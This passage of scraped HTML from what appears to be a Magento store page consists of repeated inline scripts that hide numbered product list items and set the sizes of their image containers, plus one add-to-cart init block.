}</script>
<script type="text&#x2F;javascript">    var elemj9qYBOS8Array = document.querySelectorAll('li#product-item_683');
    if(elemj9qYBOS8Array.length !== 'undefined'){
        elemj9qYBOS8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZNJEAa6xArray = document.querySelectorAll('li#product-item_1839');
    if(elemZNJEAa6xArray.length !== 'undefined'){
        elemZNJEAa6xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcYH5bvQSArray = document.querySelectorAll('li#product-item_1543');
    if(elemcYH5bvQSArray.length !== 'undefined'){
        elemcYH5bvQSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1543");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1543  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxjJ3UUmQArray = document.querySelectorAll('li#product-item_1899');
    if(elemxjJ3UUmQArray.length !== 'undefined'){
        elemxjJ3UUmQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGVzoYdjPArray = document.querySelectorAll('li#product-item_1528');
    if(elemGVzoYdjPArray.length !== 'undefined'){
        elemGVzoYdjPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1528");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1528  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9fTy82b9Array = document.querySelectorAll('li#product-item_1188');
    if(elem9fTy82b9Array.length !== 'undefined'){
        elem9fTy82b9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemswoZPS85Array = document.querySelectorAll('li#product-item_1196');
    if(elemswoZPS85Array.length !== 'undefined'){
        elemswoZPS85Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1196");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1196  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyUiYn4JXArray = document.querySelectorAll('li#product-item_496');
    if(elemyUiYn4JXArray.length !== 'undefined'){
        elemyUiYn4JXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-496");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-496  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuDh6LnYVArray = document.querySelectorAll('li#product-item_759');
    if(elemuDh6LnYVArray.length !== 'undefined'){
        elemuDh6LnYVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQk64p7VQArray = document.querySelectorAll('li#product-item_814');
    if(elemQk64p7VQArray.length !== 'undefined'){
        elemQk64p7VQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAo7iTjvAArray = document.querySelectorAll('li#product-item_929');
    if(elemAo7iTjvAArray.length !== 'undefined'){
        elemAo7iTjvAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-929");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-929  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWfySvbXeArray = document.querySelectorAll('li#product-item_602');
    if(elemWfySvbXeArray.length !== 'undefined'){
        elemWfySvbXeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-602");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-602  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4wl9F9pgArray = document.querySelectorAll('li#product-item_901');
    if(elem4wl9F9pgArray.length !== 'undefined'){
        elem4wl9F9pgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-901");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-901  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvAfAVFftArray = document.querySelectorAll('li#product-item_1006');
    if(elemvAfAVFftArray.length !== 'undefined'){
        elemvAfAVFftArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1006");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1006  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9UlamGhXArray = document.querySelectorAll('li#product-item_1882');
    if(elem9UlamGhXArray.length !== 'undefined'){
        elem9UlamGhXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG85lDADPArray = document.querySelectorAll('li#product-item_1692');
    if(elemG85lDADPArray.length !== 'undefined'){
        elemG85lDADPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1692");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1692  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsoTXPCoDArray = document.querySelectorAll('li#product-item_690');
    if(elemsoTXPCoDArray.length !== 'undefined'){
        elemsoTXPCoDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-690");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-690  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOEQXupfgArray = document.querySelectorAll('li#product-item_1468');
    if(elemOEQXupfgArray.length !== 'undefined'){
        elemOEQXupfgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1468");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1468  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2L7YKWx6Array = document.querySelectorAll('li#product-item_1959');
    if(elem2L7YKWx6Array.length !== 'undefined'){
        elem2L7YKWx6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1959");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1959  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPUQIB3ZOArray = document.querySelectorAll('li#product-item_1040');
    if(elemPUQIB3ZOArray.length !== 'undefined'){
        elemPUQIB3ZOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1040");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1040  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLf6CRvDmArray = document.querySelectorAll('li#product-item_852');
    if(elemLf6CRvDmArray.length !== 'undefined'){
        elemLf6CRvDmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW9umOCi3Array = document.querySelectorAll('li#product-item_505');
    if(elemW9umOCi3Array.length !== 'undefined'){
        elemW9umOCi3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-505");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-505  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkGST4gTmArray = document.querySelectorAll('li#product-item_460');
    if(elemkGST4gTmArray.length !== 'undefined'){
        elemkGST4gTmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-460");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-460  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaibLPsUxArray = document.querySelectorAll('li#product-item_721');
    if(elemaibLPsUxArray.length !== 'undefined'){
        elemaibLPsUxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-721");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-721  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEijvFSCOArray = document.querySelectorAll('li#product-item_1671');
    if(elemEijvFSCOArray.length !== 'undefined'){
        elemEijvFSCOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1671");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1671  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemALnrHEcfArray = document.querySelectorAll('li#product-item_926');
    if(elemALnrHEcfArray.length !== 'undefined'){
        elemALnrHEcfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-926");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-926  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembs9rdeOWArray = document.querySelectorAll('li#product-item_319');
    if(elembs9rdeOWArray.length !== 'undefined'){
        elembs9rdeOWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-319");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-319  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmudbOIvKArray = document.querySelectorAll('li#product-item_1658');
    if(elemmudbOIvKArray.length !== 'undefined'){
        elemmudbOIvKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1658");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1658  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9oU2BjtmArray = document.querySelectorAll('li#product-item_1060');
    if(elem9oU2BjtmArray.length !== 'undefined'){
        elem9oU2BjtmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1060");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1060  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9AwwXLPMArray = document.querySelectorAll('li#product-item_1565');
    if(elem9AwwXLPMArray.length !== 'undefined'){
        elem9AwwXLPMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1565");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1565  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DA18"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemTHwFRPfgArray = document.querySelectorAll('li#product-item_1255');
    if(elemTHwFRPfgArray.length !== 'undefined'){
        elemTHwFRPfgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgJpOi2T0Array = document.querySelectorAll('li#product-item_1851');
    if(elemgJpOi2T0Array.length !== 'undefined'){
        elemgJpOi2T0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemgPfQv9dsArray = document.querySelectorAll('li#product-item_144');
    if(elemgPfQv9dsArray.length !== 'undefined'){
        elemgPfQv9dsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAe0MUH1hArray = document.querySelectorAll('li#product-item_1796');
    if(elemAe0MUH1hArray.length !== 'undefined'){
        elemAe0MUH1hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfjtTe5l7Array = document.querySelectorAll('li#product-item_2007');
    if(elemfjtTe5l7Array.length !== 'undefined'){
        elemfjtTe5l7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2007");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2007  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKbwqdO49Array = document.querySelectorAll('li#product-item_1342');
    if(elemKbwqdO49Array.length !== 'undefined'){
        elemKbwqdO49Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDGl4rKLfArray = document.querySelectorAll('li#product-item_1854');
    if(elemDGl4rKLfArray.length !== 'undefined'){
        elemDGl4rKLfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPcxxrW5YArray = document.querySelectorAll('li#product-item_290');
    if(elemPcxxrW5YArray.length !== 'undefined'){
        elemPcxxrW5YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxobfhpvGArray = document.querySelectorAll('li#product-item_1808');
    if(elemxobfhpvGArray.length !== 'undefined'){
        elemxobfhpvGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGN1UqqhQArray = document.querySelectorAll('li#product-item_2047');
    if(elemGN1UqqhQArray.length !== 'undefined'){
        elemGN1UqqhQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6ibhANSPArray = document.querySelectorAll('li#product-item_1364');
    if(elem6ibhANSPArray.length !== 'undefined'){
        elem6ibhANSPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempls0gy6TArray = document.querySelectorAll('li#product-item_1861');
    if(elempls0gy6TArray.length !== 'undefined'){
        elempls0gy6TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwo6gPke9Array = document.querySelectorAll('li#product-item_310');
    if(elemwo6gPke9Array.length !== 'undefined'){
        elemwo6gPke9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRZ7D4G1xArray = document.querySelectorAll('li#product-item_1812');
    if(elemRZ7D4G1xArray.length !== 'undefined'){
        elemRZ7D4G1xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQTvqIxjlArray = document.querySelectorAll('li#product-item_2120');
    if(elemQTvqIxjlArray.length !== 'undefined'){
        elemQTvqIxjlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem18UnuFMtArray = document.querySelectorAll('li#product-item_1680');
    if(elem18UnuFMtArray.length !== 'undefined'){
        elem18UnuFMtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
